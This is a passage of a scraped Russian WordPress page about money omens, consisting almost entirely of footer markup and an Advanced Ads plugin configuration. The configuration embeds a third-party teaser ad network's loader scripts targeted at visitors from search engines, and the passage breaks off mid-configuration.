href="https://fortuna-nnov.ru/drugoe">Другое</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/primety/starinnye-na-dengi.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/kak-privlech_-den_gi_kak-privlech-dengi-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/primety/starinnye-na-dengi.html" target="_blank">164 приметы на деньги, чтобы водились и никуда не убегали</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/primety">Приметы</a></div></div></div></div><div id="advads-widget-2" class="widget advads-widget"><div id="advads-bb2ac31e1d945cea519aef819ef708e3"></div></div></aside></div><footer class="site-footer container" itemscope itemtype="https://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-info"> © 2021 Фортуна</div><div class="footer-counters"></div></div></footer></div><div id="wpfront-scroll-top-container"> <img src="https://fortuna-nnov.ru/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" /></div><div id="advads-0cd9cec112db5931703d2ff949d5ccf3"></div><div id="advads-2a278d3ebc1cd31b07e780d28ec2964c"></div> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-layer/public/assets/js/layer-1.6.2.js' id='advanced-ads-layer-footer-js-js' defer></script> <script type='text/javascript' id='root-scripts-js-extra'>/* <![CDATA[ */ var lang_array = {"text1":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","text2":"\u0438\u0437"};
var wps_ajax = {"url":"https:\/\/fortuna-nnov.ru\/wp-admin\/admin-ajax.php","nonce":"1b448635c1"}; /* ]]> */</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":300,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":100,"window_load_hook":false,"disable_mo_api":true,"widgets":["advads-widget-2"]}]; /* ]]> */</script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>/* <![CDATA[ */ var a3_lazyload_extend_params = {"edgeY":"400","horizontal_container_classnames":""}; /* ]]> */</script> <script>var advads_placement_tests = [];
var advads_passive_ads = {};
var advads_passive_groups = {"261_61":{"type":"group","id":261,"elementid":["advads-fe8807d67959c86b6d8a73929bbcfc28"],"ads":{"511":{"id":511,"title":"sb d 1","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; \" id=\"advads-1252805662\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49045'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49045,\r\n            containerId: 'containerId49045'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"},"510":{"id":510,"title":"sb d 2","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; \" id=\"advads-267966363\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49046'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49046,\r\n            containerId: 'containerId49046'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"group_info":{"id":261,"name":"sb 1","weights":{"510":10,"511":10},"type":"ordered","ordered_ad_ids":[511,510],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"510":600000,"511":600000}}},"260_63":{"type":"group","id":260,"elementid":["advads-bb2ac31e1d945cea519aef819ef708e3"],"ads":{"509":{"id":509,"title":"sb d 4","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; margin-top: 10px; \" id=\"advads-622701318\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49048'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49048,\r\n            containerId: 'containerId49048'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"},"507":{"id":507,"title":"sb d 3","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; margin-top: 10px; \" id=\"advads-1847187760\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49047'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49047,\r\n            containerId: 'containerId49047'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"group_info":{"id":260,"name":"sb 2","weights":{"507":10,"509":10},"type":"ordered","ordered_ad_ids":[509,507],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"507":600000,"509":600000}}}};
var advads_passive_placements = {"content_1":{"elementid":["advads-d579fb463abcfeb92c96675fdd9a6c8b"],"ads":{"498":{"id":498,"title":"02p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-786750967\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":498,"placement_info":{"type":"post_content","name":"Content","item":"ad_498","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content","id":"content"},"test_id":null},"content_2_3":{"elementid":["advads-ecf028a53a3c3630abffd8d70c964ace"],"ads":{"491":{"id":491,"title":"04p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_2\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-628269328\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":491,"placement_info":{"type":"post_content","name":"Content 2","item":"ad_491","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_2","id":"content_2"},"test_id":null},"content_3_5":{"elementid":["advads-1ef5ec0777c133acf14ffdec682ab701"],"ads":{"493":{"id":493,"title":"08p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_3\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-2009440693\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":493,"placement_info":{"type":"post_content","name":"Content 3","item":"ad_493","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_3","id":"content_3"},"test_id":null},"content_7_7":{"elementid":["advads-f2b356a1f192457210bf7e426a46c3af"],"ads":{"497":{"id":497,"title":"32p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_7\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1757453244\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":497,"placement_info":{"type":"post_content","name":"Content 7","item":"ad_497","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_7","id":"content_7"},"test_id":null},"content_8_9":{"elementid":["advads-b653a74601418e0ba61c8971a15d1c35"],"ads":{"496":{"id":496,"title":"32p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_8\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-143050137\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":496,"placement_info":{"type":"post_content","name":"Content 8","item":"ad_496","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_8","id":"content_8"},"test_id":null},"content_10_11":{"elementid":["advads-1c8dafb8cedd6454d38838e9f2c6df91"],"ads":{"499":{"id":499,"title":"04p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_10\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1877383888\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":499,"placement_info":{"type":"post_content","name":"Content 10","item":"ad_499","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_10","id":"content_10"},"test_id":null},"content_11_13":{"elementid":["advads-178350ae4088dc3d1f62654c5c37b32b"],"ads":{"500":{"id":500,"title":"16p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_11\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1295069663\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":500,"placement_info":{"type":"post_content","name":"Content 11","item":"ad_500","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_11","id":"content_11"},"test_id":null},"content_12_15":{"elementid":["advads-c968d0ee79c5e3975486681388457586"],"ads":{"501":{"id":501,"title":"24p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_12\" style=\"text-align: center; \" id=\"advads-1062472143\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":501,"placement_info":{"type":"post_content","name":"Content 12","item":"ad_501","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_12","id":"content_12"},"test_id":null},"content_29_17":{"elementid":["advads-cd6f9a6f2229d17f0e02b4b883d2d3da"],"ads":{"490":{"id":490,"title":"02p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_29\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1707864828\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":490,"placement_info":{"type":"post_content","name":"Content 29","item":"ad_490","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_29","id":"content_29"},"test_id":null},"content_31_19":{"elementid":["advads-c13dacc81de5c6560aee76549037a3f3"],"ads":{"492":{"id":492,"title":"08p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_31\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-562546967\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":492,"placement_info":{"type":"post_content","name":"Content 31","item":"ad_492","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_31","id":"content_31"},"test_id":null},"content_32_21":{"elementid":["advads-c6e44489cdde1ef85fd84ca6c8ccff59"],"ads":{"494":{"id":494,"title":"16p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_32\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-862436854\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":494,"placement_info":{"type":"post_content","name":"Content 32","item":"ad_494","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_32","id":"content_32"},"test_id":null},"content_33_23":{"elementid":["advads-6b38bdcdbaff33f1d36097f6215f7eba"],"ads":{"495":{"id":495,"title":"24p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_33\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1076181775\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":495,"placement_info":{"type":"post_content","name":"Content 33","item":"ad_495","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_33","id":"content_33"},"test_id":null},"12p-m_25":{"elementid":["advads-a2ecab52456572b2af9332b34b242ec6"],"ads":{"55882":{"id":55882,"title":"12p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-12p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1272018869\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49019'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49019,\r\n            containerId: 'containerId49019'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55882,"placement_info":{"type":"post_content","name":"12p m","item":"ad_55882","options":{"position":"after","index":12,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"12p-m","id":"12p-m"},"test_id":null},"20p-m_27":{"elementid":["advads-f42f7b9ca2b038129797b680b7f403f1"],"ads":{"55883":{"id":55883,"title":"20p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-20p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1117566858\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49021'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49021,\r\n            containerId: 'containerId49021'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55883,"placement_info":{"type":"post_content","name":"20p m","item":"ad_55883","options":{"position":"after","index":20,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"20p-m","id":"20p-m"},"test_id":null},"28p-m_29":{"elementid":["advads-4501f4e30f487966fa7a5af2b4e3866a"],"ads":{"55884":{"id":55884,"title":"28p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-28p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1479082698\"><div data-la-block=\"83d0cf4d-6d10-4fca-bedc-8f450a7377b9\"><\/div>\r\n<div data-la-block=\"a4631d40-28c1-4f3d-b156-6fb4e65ccfb8\"><\/div><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55884,"placement_info":{"type":"post_content","name":"28p m","item":"ad_55884","options":{"position":"after","index":28,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"28p-m","id":"28p-m"},"test_id":null},"content_31":{"elementid":["advads-82942d18f8b17d9d0a5a1d4271f2c8b0"],"ads":{"498":{"id":498,"title":"02p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-2074248900\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":498,"placement_info":{"type":"post_content","name":"Content","item":"ad_498","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content","id":"content"},"test_id":null},"content_2_33":{"elementid":["advads-648cd9039cdcaba208b292b864d388ff"],"ads":{"491":{"id":491,"title":"04p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_2\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1062082026\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":491,"placement_info":{"type":"post_content","name":"Content 2","item":"ad_491","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_2","id":"content_2"},"test_id":null},"content_3_35":{"elementid":["advads-4b76598e295ee535d69e5844cb6e9f3d"],"ads":{"493":{"id":493,"title":"08p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_3\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-539003866\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":493,"placement_info":{"type":"post_content","name":"Content 3","item":"ad_493","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_3","id":"content_3"},"test_id":null},"content_7_37":{"elementid":["advads-7f358aa403616686f6422c93cb2e4fbf"],"ads":{"497":{"id":497,"title":"32p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_7\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-577546623\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":497,"placement_info":{"type":"post_content","name":"Content 7","item":"ad_497","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_7","id":"content_7"},"test_id":null},"content_8_39":{"elementid":["advads-07b2f190c4136fbcbd1df192561aecc0"],"ads":{"496":{"id":496,"title":"32p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_8\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1407660648\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            